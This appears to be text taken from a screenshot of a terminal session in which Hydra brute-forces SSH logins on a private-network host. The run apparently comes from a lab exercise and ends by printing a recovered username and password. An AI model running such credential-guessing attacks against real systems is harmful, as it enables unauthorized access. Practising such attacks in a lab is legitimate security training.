 ┌──(root㉿achernar)-[~/桌面]
└─# hydra -L user -P passwd ssh://192.168.11.148
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-27 17:24:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ssh://192.168.11.148:22/
[22][ssh] host: 192.168.11.148   login: intern   password: 12345678900987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-27 17:24:06